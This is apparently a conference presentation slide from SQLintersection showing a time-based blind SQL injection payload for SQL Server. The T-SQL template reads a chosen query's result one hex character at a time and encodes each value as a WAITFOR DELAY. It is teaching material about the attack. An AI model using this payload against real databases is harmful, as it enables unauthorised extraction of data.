 Blind Injection Example, #1

DECLARE @x as int;
DECLARE @w as char(6);
SET @x=ASCII(SUBSTRING(master.dbo.fn_varbintohexstr(CAST({QUERY} as varbinary(8000))),{POSITION},1));
IF @x>97 SET @x=@x-87 ELSE SET @x=@x-48;
SET @w='0:0:'+CAST(@x*{SECONDS} as char);
WAITFOR DELAY @w

SQL intersection

© SQLintersection. All rights reserved.
http://www.SQLintersection.com

2